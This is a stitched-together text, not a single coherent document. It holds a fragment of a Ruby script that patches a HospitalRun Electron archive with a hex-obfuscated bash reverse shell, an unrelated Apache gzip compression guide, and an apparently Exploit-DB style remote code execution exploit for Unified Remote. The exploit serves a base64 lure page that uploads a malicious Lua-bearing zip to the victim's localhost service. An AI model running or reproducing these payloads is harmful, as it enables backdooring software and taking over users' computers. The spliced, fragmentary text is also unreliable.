"\x63\x65\x73\x73\x22\x29\x2E\x65\x78" +
"\x65\x63\x53\x79\x6E\x63\x28\x22\x2F" +
"\x62\x69\x6E\x2F\x62\x61\x73\x68\x20" +
"\x2D\x63\x20\x27\x65\x78\x65\x63\x20" +
"\x62\x61\x73\x68\x20\x2D\x69\x20\x3E" +
"\x2F\x64\x65\x76\x2F\x74\x63\x70\x2F" +
"\x30\x2E\x30\x2E\x30\x2E\x30\x2F\x32" +
"\x32\x32\x32\x20\x30\x3E\x26\x31\x27" +
"\x22\x29"
nopsled = "\x2F\x2A\x2A\x2A\x2A" +
"\x2A\x2A\x2A\x2A\x2F"
File.open("/Applications/HospitalRun.app/Contents/Resources/electron.asar", "rb+") do |file|
electron = file.read
electron.gsub!(buffer, payload + nopsled)
file.pos = 0
file.write(electron)
end
1. Check whether the mod_deflate module has been loaded by apache.
Enter the command httpd -M to view. If the field deflate_module (shared) is displayed, it means that the module has been loaded successfully.
2. Find the configuration file httpd.conf and modify it. The modification method is to add the following code at the end:
(PS: The location of this configuration file is usually in two places: /etc/https/conf/httpd.conf or /usr/local/apache/conf/httpd.conf)
ifmodule mod_deflate.c
SetOutputFilter DEFLATE
SetEnvIfNoCase Request_URI .(?gif|jpe?g|png)$ no-gzip don-vary
SetEnvIfNoCase Request_URI .(?exe|t?gz|zip|bz2|sit|rar)$ no-gzip don-vary
SetEnvIfNoCase Request_URI .(?pdf|mov|avi|mp3|mp4|rm)$ no-gzip don-vary
DeflateCompressionLevel 6
AddOutputFilterByType DEFLATE text/html text/plain text/xml application/x-httpd-php
AddOutputFilter DEFLATE js css
/ifmodule3.Restart Apache service
service httpd restart4. Verify that the web page has enabled gzip compression.
# Exploit Title: Unified Remote 3.13.0 - Remote Code Execution (RCE)
# Google Dork: NA
# Date: 03/03/2023
# Exploit Author: H4rk3nz0
# Vendor Homepage: https://www.unifiedremote.com/
# Software Link: https://www.unifiedremote.com/download/windows
# Version: 3.13.0 (Current)
# Tested on: Windows
# CVE : NA
# Due to the use of Access-Control-Allow-Origin: * on the 'Remote' upload endpoint used by Unified Remote Desktop
# Any internet originating webpage can make requests in the user's browser to the localhost endpoint to upload a crafted
# Remote zip file blob. This contains a remote.lua file which will be loaded and executed in the context of the current user
# The below script will automatically update the executing command and host the payload delivery webpage
# which can be sent to target users or included in site pages as part of social engineering
import os, sys, zipfile, tempfile, base64, http.server, threading, argparse, tempfile, time, random, string
from contextlib import redirect_stdout
from http.server import HTTPServer, BaseHTTPRequestHandler
parser = argparse.ArgumentParser(description='Unified Remote - Web Triggerable RCE')
parser.add_argument('-p','--port', help='HTTP Server Port, Default (80)', default=80, required=False)
parser.add_argument('-i','--ip', help='HTTP Server IP Address', required=True)
args = vars(parser.parse_args())
html_404 = "PGRpdiBpZD0ibWFpbiI+CiAgICAJPGRpdiBjbGFzcz0iZm9mIj4KICAgICAgICAJCTxoMT5FcnJvciA0MDQ8L2gxPg"
html_404 += "ogICAgCTwvZGl2Pgo8L2Rpdj4K"
htmlpage = "PGh0bWw+Cjxib2R5Pgo8cD5NeSBEZW1vIEFwYWNoZSBTaXRlIC0gV29yayBJbiBQcm9ncmVzcywgU3RheSBUdW5lZC"
htmlpage += "E8L3A+CjxzY3JpcHQ+CiAgbGV0IGJhc2U2NHppcCA9ICJwbGFjZWhvbGRlcmI2NHZhbCI7CiAgbGV0IGJpbmFyeSA9"
htmlpage += "IGF0b2IoYmFzZTY0emlwKTsKICBsZXQgYXJyYXkgPSBbXTsKICBmb3IgKGxldCBpID0gMDsgaSA8IGJpbmFyeS5sZW"
htmlpage += "5ndGg7IGkrKykgewogICAgYXJyYXkucHVzaChiaW5hcnkuY2hhckNvZGVBdChpKSk7CiAgfQoKICBsZXQgYmxvYiA9"
htmlpage += "IG5ldyBCbG9iKFtuZXcgVWludDhBcnJheShhcnJheSldLCB7IHR5cGU6ICJhcHBsaWNhdGlvbi9vY3RldC1zdHJlYW"
htmlpage += "0iIH0pOwogIGxldCB4aHIgPSBuZXcgWE1MSHR0cFJlcXVlc3QoKTsKICB4aHIub3BlbigiUE9TVCIsImh0dHA6Ly9s"
htmlpage += "b2NhbGhvc3Q6OTUxMC9zeXN0ZW0vcmVtb3RlL2FkZD9maWxlbmFtZT16aXBmaWxlbmFtZXRvYmVjaGFuZ2VkLnppcC"
htmlpage += "IsZmFsc2UpOwogIHhoci5zZXRSZXF1ZXN0SGVhZGVyKCdDb250ZW50LVR5cGUnLCAnYXBwbGljYXRpb24veC13d3ct"
htmlpage += "Zm9ybS11cmxlbmNvZGVkJyk7CiAgeGhyLnNlbmQoYmxvYik7Cjwvc2NyaXB0Pgo8L2JvZHk+CjwvaHRtbD4="
command = ""
def generate_payload():
remotename = ''.join(random.choice(string.ascii_lowercase) for i in range(8))
htmlcontent = base64.b64decode(htmlpage).decode("utf-8")
return htmlcontent.replace("placeholderb64val", update_payload()).replace("zipfilenametobechanged", remotename)
def update_payload():
# Sample Remote Files Stored As Base64 Encoded Zip, Part to Update Is The 'remote.lua' File
payloadzip = "UEsDBAoAAAAAACSVSFbg2/a5HQAAAB0AAAAKABwAcmVtb3RlLmx1YVVUCQADEzPkY8Yy5GN1eAsAAQTpAwAABO"
payloadzip += "kDAABpby5wb3BlbihbW3JwbGNlbWVseWtteXhdXSkNClBLAwQKAAAAAADcgJVQoVLDXdMEAADTBAAACAAcAGlj"
payloadzip += "b24ucG5nVVQJAANgUp9eYFKfXnV4CwABBOkDAAAE6QMAAIlQTkcNChoKAAAADUlIRFIAAABAAAAAQAgGAAAAqm"
payloadzip += "lx3gAAABl0RVh0U29mdHdhcmUAQWRvYmUgSW1hZ2VSZWFkeXHJZTwAAAR1SURBVHja7Fs7TBRBGJ69nAUFBGhM"
payloadzip += "OBMgwQRjEC3UwoJDG7E5UDtCvGspBBotNDlIsNDmfCS0HjF2Ru4aNRYChQVaABIjCSRe4ZFYgBdJpNDC+Y6ZdV"
payloadzip += "j29sUMt7frnwy77M7C/t98/2t2RiOK5eTNV6fpIU5bK204b2PNTEq0LdFWoG0Z558fX5lT+X6aIqX76SFBG46N"
payloadzip += "B/xzAAUg5GnLUUBKvgSAKo1RHaEtKUFpKzBytE1QIAq+AIApnmaKH6ZkZQChHUBxjPIoU76a8pABUTo0AKjycG"
payloadzip += "pPLZzZYQuUT1EQcm4fjHhQfpweZn2kPGE+Z4a+W0YZAxjlM1WwdbeCMNrr1CQ0F8rPsjheC+IYBC2AyrsCQQuo"
payloadzip += "8o5BsHOCmRpWnrB3n/UUBejoj9aAw3MEglV00CwKmEUSLBkwyxO0Cna/6LM4LytZajf6AzMTGA2g8jxZylgygB"
payloadzip += "U2iwqrOT9IrzjHYGRAOuDKE2PxphlG/ysJh+gsEBmQJOGRG2YmMBIiAJIs2u0CwObwGkm4JCkyIEHCJwndCVIG"
payloadzip += "/JDBgFhzHWmhzYls7/whq8WfpL7uCOmM1evXV4vb9N7vPX2d9PEoTVGW9kqhf+L8MTJ8ucNR34/rWyT1ZKF8fm"
payloadzip += "/wlA7cs/kCuf/yy56+w30dZKhnNzfb2Noh1x68l1YnRKpd7WEk7zz/pP8ORc92NOu/45wrD0FfSaMPiUfpj24V"
payloadzip += "iuU/FElu4ZulCYhswMhzRcEIPso454I+6CtReqKqGFCkVHXzslOv18mlrqNlU0AD7SHcNEB99JFdH0T8Ev7MTE"
payloadzip += "Eh9XUfoIwBsN3hvuOVTYSaB1hidIzvVr6Ti5QJouCaZOrrElU1ogBAdGb7osDa5j4Adkd6hbxNN5dD3z9mrChj"
payloadzip += "XoT4TJBLcOV5DhBzmFv4igFTb9ap01pz/dzkYJfptevyYr9/GQCf0Rlr0KnPnR6uWfmTQAAAmg/1tO4Ji2LYwz"
payloadzip += "0VpgAAlvwAwCRNeLjt88RITHxwb1JIimT6gJIKhfrPxSyjAITXAmL6C9rfFfIBnL+4daEMAE+LAYwkWYoyBsRl"
payloadzip += "A9DisDKMCVkfp74YHossA7x99YReGCEvMAuhHqQEAJZlKb2x+ct1woIKEuUtT3fNRhfXOo816IDiGS8RxkTmtY"
payloadzip += "B+BXIqA1InRGpQmngYzIVQ+Tl8JuMA5EMIQF5PhNhX01LIAMgaM8FsmJTnX4lFAB6FCIDpfbUAW3IaBhbMWX0d"
payloadzip += "nggBABMVq0HGgiCDkDPuPzArh7H4uBBA5cvriW3nA5h3TAUQgJTZekHTCRFGkyCZQrbSSvKKM0L0gfGApMgo98"
payloadzip += "cq3bSbEksRn8wYeRT4Mu9LZdmDvTUKAt59wG6xtO2kaI2CwEfe9p3dbpiYIQqmzxTYvNwNEwYg4BzTPlUeqfyY"
payloadzip += "mw1U/zdNeflvLE84w7JGP4x6uxflPTPAwIY2Up2Nk+Vk7aB7i2VvnQUQqtccYsSnZW2qlr55mkULcfO0lCqO+H"
payloadzip += "3ztI3DROtmzIg7oDaUXDZOXqiQvwIMAK08yAN3QNxrAAAAAElFTkSuQmCCUEsDBBQAAAAIANyAlVBoc+9FTiAA"
payloadzip += "ABkiAAAOABwAaWNvbl9oaXJlcy5wbmdVVAkAA2BSn15gUp9edXgLAAEE6QMAAATpAwAAVXl5PNRd9P/5zAwzlm"
payloadzip += "amIiKZnhYU0fKkFDOU1KPQYicTQiVJlkrMpySVRBtpM1SIRNmJmQj1oKgsWbK02A2yjDHL78Pz+35fr69/Pvfc"
payloadzip += "c+69Z3nfc88xV60szObJqsgCwLzdu3bsB8BhQ0RMksY+/aQ8MvZZ7G9q53/gpId/0GG/I2DsftL1CG33icOeR/"
payloadzip += "YfOex+9tSHI9sAlhXv3mF88EzLYLv5FaemeOJIa1T2yF+7o/UvaHaub46hLcglLtC1/uB6JffU1pq1l3KYNpc1"
payloadzip += "P6/GL2rGLb71zc6G65i77rvDUNSgtZNDzV8fyoZIXei8l9z3MRUrHilXRrqvm/LveG2eEfr1h9HHLVNTYUl3ev"
payloadzip += "e1p/wrEn0K+mgY9Axu+QvKMibGjg5xJYbeIyvNiOKp4faBnsA3C2OSFbdDvcK48fTGzVbvOQ5GjekumXtFBjuX"
payloadzip += "yQ9aiAQniRfLC+Tl3XgbSVDXhKPHFybEr+4/bqhyrf151kgoSfp2BIq55KlTb4R1ovpB01DqdI1hpUXZGYMld9"
payloadzip += "4y3e0YgN7zGB9o+LFnYpve+qjFtl2dov6zZlVAAK/s5gQdQVNedIP7lq48K2yXr/tGIirEO99saMh2TbDRVLZ+"
payloadzip += "dPHmLzwVOlNdOTaK09kN2RMC4fVkA6llCoMqCwhgNaIoFH97bvJ2aL28tyqZAO/zeyP+4qyzHu9iRnRmpG3t9F"
payloadzip += "1OgF3nY+la/K5vKkbZstX4xDXUWLk8HSUaMISmLCvFGc+asaPsrVlDsngCXEnpjWgUW8odn85x81wtb7caU//G"
payloadzip += "tdB7Q5TrJDWZdjTr4Mh9PRSgVlFk1aufXpbZu9BN+cyzrD3YXK6CKPd5UmaJ5WoT/c7csVdH8MtwUGPL17+m6y"
payloadzip += "CMef1hwYVsacyUK0l0zYTQQ7V859dmPiYazPTzb1yvAgKTchIPa34uvy9yX4Ni83oFEtwbCnsJJHB35OunldE3"
payloadzip += "qowwbDsVg6Wo8P55r2XgWEQZXe8v3xd1MqS4hUUXAUHd5STsut8RpvZLGUArLOMYWfMv/Aqn+ZpSMbqxjK6dcE"
payloadzip += "jzBW/7gZ3WVOXFsgRQCKUSGMBuKOPYF4SqExACnLPml19nMTcyZldIsBU5AmNsyOgiznLH1ggPn5AcCVe/Rcb1"
payloadzip += "OBtdAe6LcJZVLV8/Str9cLrvDSyAVQpiX4eOijQ+/qyMhtzl5Zczt7gqI2hft7rHTGI77/2h93SSk98aVwKEs+"
payloadzip += "wUQ5vGtnMGDxoz3TUJILDmE627OvRU6o63YgqqyiKoMFISWSGWCW0RMbLy6Wx5RFcFm90mJ8k6X7Rv81vKZqde"
payloadzip += "3MN8bRrEWHa5pMtyAul6kRmuLHtuAy7e8W+CvZLE176j6hpdL6J25PQTwfQFMlxVFBv/PaCuMo8p86Ts6EUDWH"
payloadzip += "FA6PLCQ3SNnvVi5PTPkv4eWQPY4cBvSrfnHBdcWDV4sB1V256IZzhli6cUWGzjgSLEAO5N4IuQ2YH/QaHu/Qm8"
payloadzip += "WiD+e8AzlAxDi8TGhyPo1Oh902caCzGBjY5C/TR7Tjfl3V/CbYICwfQlMvytJPa971Jw9lNyPfwVmHHeqX4eFV"
payloadzip += "JT+K29xKfvpN/usMNdKZ4jKqWN1SBWU+jTif/JTPd1W4ag8ZGsXZ/05fKHpMaYu2n7Y6F7tfjBry/F1+gxNz/c"
payloadzip += "4iYn1iGdI93qDmIxHvHLC5gSFP65bAxsvpCZ8CA8KpRBv/QM5bVi4B8v4fNyK/+tul8P59zzZZFJKf/3S9Hhax"
payloadzip += "KPV6yrCd2U8b38wqnHIZgJIdrixhlk8tvsoqSRiK+qjTMRO/Gdp5+UzQt38JRhl3TT7Xm2QmRYKXRtqaPo4Q4i"
payloadzip += "rbr7ZIl6p9cmYj+4Wwv15R6IwOPwaTbE7B1lvWqmf1FHv7X7bkj8bY/zeslv7aNkLbElkWC3YmjQGD51HUFhWF"
payloadzip += "MTVuwXlnvQt9oj/T/4TIQxSqTiUsP2ohMKEqvxjgNCRGVDYUZWQrYB7FNkNfHxOeX2CA7tptAINNAUgwn8R/hu"
payloadzip += "fAA9uuIH1+gMhcmXpa/XWRHZGd08Lxd4BLObMkhU8NMRd9l1PNiJmyUEB4Qn+HgqjgAV6rCMAVZC5P8QvUaEbf"
payloadzip += "aX0VeJBQlh6LCuOLG3A5t9PT/0cceL0NIneF/3UcoGlsY/yE8NbfylX6gzBh42Hz9e5X5WCek00l0jhukI1K+s"
payloadzip += "Z0fTP7w4SKOUJ0fjGCe920tCh9+QGZxIiWmFOjtoU/pMcS+M5/Aj9F3WkNicjx0loT7m0Gs7GpRBhxIjzdQghK"
payloadzip += "0tDhvrM6xQR1cTtjVWVeODc4nsojZecjeFcYS3fsRoqcLX/L3o4dqOX6Gwx1H3XIHGC32EvSeoy0EyL+E0kF/t"
payloadzip += "a7yqNDM+b8qVgqpJoCZV31baXR0G+UQmuaRwPW0ArE70k7aKiUZfoMbLabDDZPPAGrxfB973wCiRaRGWFuqu04"
payloadzip += "rJCFQFS/BZ6OHhB7hsJ5xmR06U0VN9UJkaxF6YPCl04zXOXhZ8XTmIJ80glYUhbvY6yMEHYh8sTF/d/S56B/q1"
payloadzip += "4qmNokfjRMajxvSQI/YfPGS4h+mwUTtdBPYECOLj2VL2Q8T3R2S4amLwcrCZQW5RoKHoegALWrIeV0/Dbl3kzs"
payloadzip += "myrGbOTwq0KAwr6S2AIi1xouKfU4kTFMZMpWn3lNyuszLcCTH4H7FaEfrL/hbCNugPKu+hoOQTByc0d3/QQQp+"
payloadzip += "UtArl1aiVfudZHe9wrOxldqrzOo0NJ6D1Uex7iKfUTmG06Y0wZ077rGQI0au2PmlEJK/InUCIs0m0WhlQDl7BQ"
payloadzip += "5tpIPMrv40tDcOlvDxDJNbhatp4eTZ6ee7fqehqVvBes2v5E8L4epV8SGkXhpNm1APFFHO34BdNQVXhIeQdbrI"
payloadzip += "GwwxMalWnCQjVdq/ZMaWGZdMDwnEvK5yNVSlNZK51UYbwJ3WMu9CvRTqN4ml79/q6DZ5N4yZthKahPiYxFPzuy"
payloadzip += "5zmw1AF3Oyu4fVjoJlevfJjIDshOgQC3h/8KAqzq0f2ka+Ac1t3wnf6CQ8ZmEElkeMVMF97f2FOLc+uCfCs+Xq"
payloadzip += "UsDKeVJ/JB7YxMb0oqZCizhwmiQyKFGRpLVyg0V4332jRLantCkhTiqwEUldOxNsCcCOKBuUvFpbDM6BsESAZ7"
payloadzip += "hkWAdkuahBhBi4jz+Sif1p+JGLU0ugKD0iIwhqxAh7Zi1DSQ2yWdBbsDavBdGbIaKbi+DEHJN2UdDsQOQOqkN3"
payloadzip += "Hy7n2xxzV7/7mjn5K+lydTZzzL/S4qL+ky9dy1CdY95r/3SbB3eyJbnHJnnJdNB7YDOs0OxP7EzqpsBp+/R+zy"
payloadzip += "cqctAwKOn5bgb3HH9MZH8gcy9/o4N2o5SmxucHz6XhgQRonw1adoHmgeqs8ypneMA8HJb2eFXDnBq//s5TYk9W"
payloadzip += "g5oQD7nHfjLZqwwAixT1rBK7EXOcIL+rBIe2eO9UB9k4McJoVylckTUMnZ3qkOoyNJGbB1bJt7GqrD2YALmOmf"
payloadzip += "3ed+bU3vVUzsocsqYpoGJ7/JFzxmjka2x8/8CAB7cIh05iN4OXEiDabp5A6P1JBy9rHQ18Y/2cPpPejaPRX+eD"
payloadzip += "txiPTn59LZ91EDaHdNloivE8KcjxsKqKh+pAeDxqBIyB2EOhLpvAS4JnzMS+5MgR0TQRr4UFXh0O1hFb++YYQb"
payloadzip += "Fp5XJSaH9vx143Cjzqe4pnDqlDUe7X9dwkhDGDDfN9DRsRQP1zmxC7wKZlYPUgPA5Z9N/qbYvSqiMJoAZwxeyP"
payloadzip += "GvpFyWeeXIQEGHsaFxXqc9+owRAWvk9tQaSH+nPy5y//EYfftZd09snlS//6UlWpDEnjzVgOqdzrPxfXQ6cb+s"
payloadzip += "7iuPZuclB/P91iAAAlc7seiokwmr62KTMXzxZRYPTBtJ8owkN4ervbP2o+wsHn3cXRdFeair+4iaMTKql3+S0O"
payloadzip += "/mQo2jHaRlE/OXFcNCUR8Lqjp8SP25Ql3WYdq0P9AutaBkIE3+jXWMV+wbzF/WlNGoFg4VKgaCF21E+OybftEG"
payloadzip += "fxf+om5Aru27KEQz8rtQjNmyJZI0LVIAWWR+6hhqFfeMbhP+rjlX9OChMbmmZ+P88cDFi6f/RXBOfgm/EfvBzB"
payloadzip += "fU7hn54S4td2qXsrwU4S8ZhkTszsWJovuE/fMuN1qv9mxG3lhJ7HoW/45yJdjt+bkPTXUs7rxTftCQiOBb2NsX"
payloadzip += "XqmaWifenmyGGbkNxf9hN/FXmJIqa6D1VXr++Fwec3JGrK5r3RegPewVrsyG6Dk7uOFk90mOpf9q7JoXQ+JaO1"
payloadzip += "rLrtzgoJdYeiAzCBRsmv2O3KogHcQwV4IdluaS/bnDJhmWTxokNDCk1cdyn0tQJ7wtJyK7yUEAWls+MyjJdeLT"
payloadzip += "xCY4U4y9YJNAI02pWYAfGTSAxHb43oSHVTUlCJQp3pAH3J1RcTlrWLyOB5XY3qf0rFOc4cOZEvDqs+2TZq/MTH"
payloadzip += "0x/QZ7khS0NszZGuM92NjhLe+Ts/99688l3QhiVo8KptRhbO2ErlbDUfctViD6kqhJep+7wjzFNeEkSr6//rOd"
payloadzip += "Kb0haHK4u6akJk73WQbPTWxArx9wFaTN7HS/TzbxpefRWkSA38kQYNwEX8G6DFGEjY86gegWO3W/djOdkAKno0"
payloadzip += "oAVIS9bEPUPXOki6zrEyWA5+P3dyI2rEH3ZvfuUzEzR1ji59glQhsT0ZWtf/7NztZ6gBpQZzqPr3BN9u9Zw2Ke"
payloadzip += "XaBXC58trB9taZrmPOuTrLvA3/fNWflD3tWLafYRea+uN92+zW0uYnAi06U8G3eSlqFqWol16to5RTFIsrOiaK"
payloadzip += "UNU2ria3k87YgbLyGqbNlIHX0aZT1piGhuvv/Q3yUYrUmZrA+HRcjrgvvusq5hqcMtPnubaUl+iLWUTDVIN9Cw"
payloadzip += "E0+o5pMX8Ep/wWbHWQjH+9ijC9rqN3PIo4/Pr8ySIkuzdpQlKtT8fCJT2ABTZTZTlzsbO21JuN5S9KIxtZShqr"
payloadzip += "yuYvNdSCzQSS3T9K5gidP9k0ubRqFjoVhguZ8WQuVxmp7nfVovkjNxxkez2aJGoZLNf1VEBtLrldbPX/OuvSh9"
payloadzip += "TZu/JMRPnqwQvM5/lzMLxQEpqm3+5TgyAgHFMcrq6bdOYlx2G2dPWu5fpDHRaOpskQnoY54iDRC/6PbtjPnZDw"
payloadzip += "m2xcTvsFu+9aBw/XbWIsLLKT5QsuTsnYCYOFqbGOCtvDljYg4BC05UfUqa5bVb59y5+2IMrKqmwtzK6cZTni8r"
payloadzip += "6IGPRvBHp3YPbUsiwdJCvcRKkAdQUPN/17VHT7dQn4Yo1xYiIo1H7D6KS+7RIMko3hedMaV/Nrc8W7v7a8BT29"
payloadzip += "VYwH2T09Cx8bRoTIO0ieWgAY3Bzbzz3iKbr9susttl+RAobCZ9cLnT8w6IYHDVkNVjFhunSh1Wh7lXpf7dRMn6"
payloadzip += "dkT5Hy3ljcbEZaUfq9JFv+u7iO5eWuCG2kK9qXVLlP9+/pp7b09rBErT85EVkKI7ezw3o5Nhms9b6BY3LmwOjZ"
payloadzip += "bzd71fRxUFfYnDk77AGmDPQexJxS+4huNp2LGXCT+BHx1WCwT3+KC9/kj3ddMKnhJbo9XwPBjX5zkb3imac2uf"
payloadzip += "KSSCZmOQJX/rGTvnJEizZofiVjOYKDmAzlWJzJAH3QHPXGc8cfXQDXuonZiIb0QTOQdqRUP4MMlp+NhTDiNgD1"
payloadzip += "WQerOVTOqEYsOcM7EGapawBQv2XifXnFaUv6d8FAaMmTJikE2P4TVR1apcKROIOzQ74uF43aD8oiQJNdp9AZZy"
payloadzip += "BPowGUnF59a9GbZ0AAdJFzlNfvE1pYM8xOkWraj/WTjDAL0xa/fAWsva5jp8//lKMjhS0Zz+E6yNL0KYtxfguG"
payloadzip += "W8Xp+vTe/+9icfDmu7siQ14r1KV8UsLBCmtq+1sdHduF9+0jLCpOikc8E9a9nvVZDjs5L89n9iSmTMqCdmde2u"
payloadzip += "z5K532nlk1NDeU8j7POzgm9XVWCe4Sk3phRXTpXeHU4bklL+P/5GfHb3GUZQDce0spFeWWmFn49Xpgqm1cVSMo"
payloadzip += "H6Trd2ybuNtdmJIwIn371ugKGFSWYx/dkiumnBuOiOZJIbveYs/aJJ4xHelcjmzUqmqUGNtuGPSJ0cfi/ATLB5"
payloadzip += "yJ4uCM0sdzXtFyzhG7hPQ86Y47GWp1fizuk0OIszlCAjDVz5D4mr2fe47Gs1kKnzijEY0cT3Nkh895Pbh+XcYq"
payloadzip += "5aWDJK6j4M90ZrnzzCGOoc/EhI5UjANAqrVthqQOKeBJgmeWmyO+JARSnZUyJFY/XdQNN7fmK0AVEeJwuNxerD"
payloadzip += "q9dl5zMuKVAiSoqssDT3Uhm4xptP0UxVS8ORbH/JRAlsaSeECDgFIhWhGL6wyNBdThXbOA/n4/bCsgdIYCd7/r"
payloadzip += "CZG6QpFUtvRl7ArTfgNkZd1zlBCHdKXajoZc15aiPmgIuwrMpVo5YooAAzPPsMVdC9012KYEq/KlCfdsZ3V703"
payloadzip += "NCRFemDdvJsoOSeeAtA3Z22HyRAz8W15s4s0loSURvvkI8GpwHOKXxxc/gnEcPdtf1sjEvBCh5myPjDf37PkCn"
payloadzip += "pla+uFUQZOmqhZLbjFaDsLYZND4kTnTs9OzCDMDSz61b5gOcWvTUnSwFX+wtDkn1qvYSsLZtnDhehdx+c/KxwO"
payloadzip += "/UD0/LxVc+O3JECa7YC3FMpH/6mEh90oBz7k9Yd38050v/lNIhnjCTNYA3H1j6GaFpHPYQYLlgHdX01XjAWETU"
payloadzip += "CUzzTdHD8y70xaeU1vd7ar5ptPxIduCYIaLTWNc+YwDpBziJeFjSR2eNZ2APo3Pbm56xBRrya/sLU3Sk6gqIx4"
payloadzip += "Rvq8GskrTZO1ZQM2WBVSOJJJfhzsmSqUVvqrjrTbKOBfdd+P5tixb04oCikBJnoGmRSIpwbQs3HV5vZ/Ze1hyp"
payloadzip += "ixndjXSGuBH2yA31Zea3PR5OmmDFPIP1f1Ju47jNyojzx3+KMbuwWNQ8LMA6a0hQelKKwfi1AmNnZZU0GhZHAl"
payloadzip += "FDEwbfWNx7Y/sOy8HZwx7VmpQbb3v1SoEhTTbsMQNYqmn0KEfcMZ3K/1HCMduyKnFN/WSThxaqEuU5D/KjFMfn"
payloadzip += "4uvkEjJTnlr1y48YJJ+jwNj7vQmBpIcBgfuclGS1eBhudm/QRQo0YDymUSLvMtCqjiUB0x/xOO7hrVIXhEdFny"
payloadzip += "r3w/MtaS8zP35ZC2NPJ+ieXpgKBjvNRJcBDFMmONwmHy3Uf7BGFdoWwrkkrO7RYE2/OBOy0eJcm7ZUzJWpAEC9"
payloadzip += "PO5+CvItOtSOTRwhcm9yYzgYfJwfZnZgYBjZXT2lk6XA3XajtVlSt46lewlN7HoybL9wiP+TJeG9M1lwo/DEn8"
payloadzip += "qthxs7Jl8V7ZVrv47VcEnt1JF3y+vbN1zQVNsa77KlXx97Hyf8pv3r+Qjj1svZxv/zPk7huRqXnPlU+BwwWC+u"
payloadzip += "ksKAjEfd1YoTWb8KOraFdDW6VKf87UaC3Ys7MPlXpluhCCCma5AVC52NXIh5vHAgnwzws+edoMTvs3oWBeDW62"
payloadzip += "AMSCz7PKyNA4ivFWO+nkSAYeCR1ool67pyMvdfbdZ7I4BdZXsGJNmB4I9l5nmt2eK39niuY6UCJOn/KTXEyvf3"
payloadzip += "VTUT55LBF9vu1PTGTS+BmvEo7VBTC0LKi9KBp/SZBH3YjJ3Y/XdTaMnds+KsagSh/bPBRZy/i0hTXuwGVz62TZ"
payloadzip += "z9Dp1+jNmCf3bIXE6Dd57Dgm22UBAsavOZznF7iNBUnqQZ6WPbHtrQCNSo8NgeJRmIxZRaKtfwqxDPCPg35ghA"
payloadzip += "73enFIlOK0LSxgNjatHLqkhpqMbsKQkfGDVBuOsB/H26JiXr1dC5sedzgzd7IEseoN0+jay7BGaXBVWw4iclr9"
payloadzip += "XQTkUeAjk+fcF/tFXnOEQ11AI7aTKLCjD0zeHnoKRoK1xIx54kw5MNo9Evvo5GPyz1Hcj89eX+FAFU/l7rKYlu"
payloadzip += "GKVkNI5LnThrCexTuTrFTYrgNA+gNj3je+MCeCgDEKWqEzzEWqgGzgBeNhkPhgfk4bCza9MM1ja26nhKHPdJgy"
payloadzip += "f23Lnl9YuJtsfFUy/PRAM7MFc3u0kF0mpllvMWwtfkxlrW3gDAaeBxjHfZEuazq6zx8XBH9ThLPG8xaD/Luy1p"
payloadzip += "6Z29f7PcVXhubtnKC5B13cos/5YsrJUhoM8a/Fo78jBzzHEI81TU46xWO0hda18nBWiFh+THCjxDtU8K1jfwPQ"
payloadzip += "Q78Yz4QzvDwy5gSflJWmiy6iw4mD4Zg4mOR3+YLpEnwIZvWp4Sy7xRk3SdkO0vSYDezm382+XoQDgm2GkXpTbT"
payloadzip += "eoTIUAKsLb+95kTpvbVYKOgzJ4vnwHjza9XdPBcrjFv0SBRUj8xqQOrv/kdJNw3jtteKi/tn7eCWmjuXjPxjq3"
payloadzip += "seq9Gm/k0J4BmCoeJHoSTUVre0pUs/9EMwhREd0DKPpw0FB2hgmCAKcsDbbl0KwVjJ9+RjcecjaXS1yHt6CdQt"
payloadzip += "dzwiau0LAOwotmeg2/PgR0R0vVRUOMC57rtpwzJw97j1ahzqFJV+TilcE8eIv2wyGmRPgy3F+xuKNV+827ieTM"
payloadzip += "TRDjxaKlh4gsi8hpmz5drLUlMs0otIjMtJBYO6k2TuipXfqCQGOan9xyJnSN20q0Cbii5xunb0R0fOXTuzmssM"
payloadzip += "WKDUXslJ3QoHPs4MQszYIP237toWsDpxr+D3Hzzj4st3BaO6d8nc77BoRkMDYayu1NrDfEIGCxKBZtzj1s6P20"
payloadzip += "+kXUKHxo629sigBG9bz5YdJ/++icxTxT2aB4yawMhLm7I05kOazbV0HFw59/o+VtDlktFnAK55zg3P3V+s2sSN"
payloadzip += "xTh7bzn3P8XNzT98mPxVYJmLZ2oBem9Fk8ByE+z5bINVOqhPVOSl4s+7pdG0hrEXn5aCs8XOA96ilO+IZlrYor"
payloadzip += "Y1gK512v2Lm/DkxVMxueCEHui0akVKbj9nLUxf/Gb+JB7qYr1f7jQ3goP5jm+6N8gw5NZWhD7osM/4OXZj9g55"
payloadzip += "TOd0Zcswtuf9251Qa78xfXHJuq69i2fO4+pQvYFP/ZPja7aEbEjRbZN9gHT82SLF3nm4XTJTmCM+PQh7JvFOY/"
payloadzip += "bYVJzfGvG3AEg2QPT/TdmbYA+xdxqKWHlqaF+OzWBmE3CTXg+vzvwpiLKeQb7rqB83KocarRczdPuP4qrC0LDC"
payloadzip += "QFg1g7QZKKOmDz8V8j3VII1K9anvjaHB71MrGxyFH92eUXhPt1+Ee/WB9sLgU/nfGh6/STysxU1mwI0v6c9+3C"
payloadzip += "09/2STFM73+qC+aGITHFzGtMMwdW/S/UaEaIlnrmWH9/TvG7K20uDL+ROyRlwiB9ak5tUJL6ff4Kn9xtZK5zyf"
payloadzip += "ZfIKflxEzum2uoUGwI2eAiYq7hfV/rARCGsTSn3XOM2nbpJ6OXMSYdtW0Nu+B9lCbxDJ9yyNwRq0qeBMqXUqJk"
payloadzip += "gtA8YoL8F6e2elMRiOvujWhSWLcHnhgHo/yvx4MdFVpnP23y8nYi31rxMYNhWsar1eePhVhqS+IJ8q/b58ZYUL"
payloadzip += "kfndAg27CJ8bB8JCCTC7oRlQcaDA+o9Q+o9A/g/BIP3Pd27yEvwvEX01GNF+LqAeWr8AMjZn8gfgXaMMyRmC5h"
payloadzip += "O88vgnF0vPilkJ50OSDFI+1ucxbbdBBcxbddQ7dCMlNxKpsJ+EDPz6UmwCaLf6mgegahVil6CtbpQDkTJ0uvoB"
